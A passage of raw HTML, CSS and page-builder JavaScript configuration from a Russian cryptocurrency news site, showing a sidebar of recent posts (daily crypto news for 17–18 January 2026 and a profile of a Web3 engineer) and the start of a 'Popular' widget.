.td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_103 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_103 .td-post-category{font-size:11px!important}.tdi_103 .td-editor-date,.tdi_103 .td-editor-date .td-post-author-name a,.tdi_103 .td-editor-date .entry-date,.tdi_103 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td-image-container{display:none}.tdi_103 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_103 .td-module-container:before{bottom:-3px}.tdi_103 .td-post-category:not(.td-post-extra-category){display:none}.tdi_103 .td-author-date{display:none}.tdi_103 .td-post-date,.tdi_103 .td-post-author-name span{display:none}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_103 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_103 .td-post-category{font-size:11px!important}.tdi_103 .td-editor-date,.tdi_103 .td-editor-date .td-post-author-name a,.tdi_103 .td-editor-date .entry-date,.tdi_103 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_103 .td-image-wrap{padding-bottom:110%}.tdi_103 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_103 .td-image-container,.ie11 .tdi_103 .td-image-container{flex:0 0 auto}.tdi_103 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_103 .td-module-container:before{bottom:-6px}.tdi_103 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_103 .td_module_wrap .td-module-container:before{display:block!important}.tdi_103 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","modules_category_radius":"undefined","f_cat_font_style":"undefined","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","f_title_font_spacing":"undefined","date_txt":"#999999","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8357","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_1";
block_tdi_103.post_count = "3";
block_tdi_103.found_posts = "2294";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "765";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 18 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-18-yanvarya-2026-goda-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 18 января 2026 года">Новости криптовалют за 18 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:00:47+03:00" >18.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Основные события

 	
Bitcoin на 18 января 2026 года торгуется...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/"  rel="bookmark" class="td-image-wrap " title="Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Sebastyan-Kovalski-inzhener-detsentralizovannyh-vychislenij-i-Web3-cloud-infrastruktury-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/"  rel="bookmark" title="Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры">Себастьян Ковальски — инженер децентрализованных вычислений и Web3-cloud инфраструктуры</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/kriptoznamenitosti/osnovateli-i-razrabotchiki/" class="td-post-category">Основатели и разработчики</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:00:48+03:00" >18.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/sebastyan-kovalski-inzhener-detsentralizovannyh-vychislenij-i-web3-cloud-infrastruktury/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Себастьян Ковальски — инженер, работающий над тем, что может...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 17 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-17-yanvarya-2026-goda-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 17 января 2026 года">Новости криптовалют за 17 января 2026 года</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/novosti/" class="td-post-category">Новости</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:00:50+03:00" >17.01.2026</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-17-yanvarya-2026-goda/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Основные события

 	
Совокупная капитализация крипторынка 17 января 2026 года...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_105{width:28%!important}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_106 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_107 .tdm-title{color:#ffffff}.tdi_107 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:900!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .tdm-title{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_107 "><h3 class="tdm-title tdm-title-sm">Популярное</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_108 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:0px!important}</style>
<style>.tdi_108 .entry-thumb{background-position:center 50%}.tdi_108 .td-image-container{display:none}.tdi_108 .entry-thumb{background-image:none!important}body .tdi_108 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_108 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_108 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_108 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_108 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_108 .td-module-container{border-color:#eaeaea!important}.tdi_108 .td-post-vid-time{display:block}.tdi_108 .td-post-category{margin:0 3px 0 0;padding:2px 0;border-radius:undefinedpx;background-color:rgba(255,255,255,0);border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_108 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_108 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_108 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_108 .td-read-more{display:none}.tdi_108 .td-author-date{display:inline}.tdi_108 .td-post-author-name{display:none}.tdi_108 .entry-review-stars{display:none}.tdi_108 .td-icon-star,.tdi_108 .td-icon-star-empty,.tdi_108 .td-icon-star-half{font-size:15px}.tdi_108 .td-module-comments{display:none}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_108 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_108 .td-module-title a{color:#ffffff}.tdi_108 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent)!important}.tdi_108 .td-post-date,.tdi_108 .td-post-author-name span{color:#999999}.tdi_108 .entry-title{margin:0 0 8px 0;font-size:16px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;letter-spacing:undefined!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_108 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .td-image-container{display:none}.tdi_108 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_108 .td-module-container:before{bottom:-5px}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_108 .entry-title{margin:0 0 6px 0;font-size:15px!important}.tdi_108 .td-post-category{font-size:11px!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .td-image-container{display:none}.tdi_108 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_108 .td-module-container:before{bottom:-3px}.tdi_108 .td-post-category:not(.td-post-extra-category){display:none}.tdi_108 .td-author-date{display:none}.tdi_108 .td-post-date,.tdi_108 .td-post-author-name span{display:none}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_108 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_108 .td-post-category{font-size:11px!important}.tdi_108 .td-editor-date,.tdi_108 .td-editor-date .td-post-author-name a,.tdi_108 .td-editor-date .entry-date,.tdi_108 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_108 .td-image-wrap{padding-bottom:110%}.tdi_108 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_108 .td-image-container,.ie11 .tdi_108 .td-image-container{flex:0 0 auto}.tdi_108 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_108 .td-module-container:before{bottom:-6px}.tdi_108 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_108 .td_module_wrap .td-module-container:before{display:block!important}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","modules_category_radius":"undefined","f_cat_font_style":"undefined","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","f_title_font_spacing":"undefined","date_txt":"#999999","category_id":"","sort":"popular","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8357","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "1";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "3";
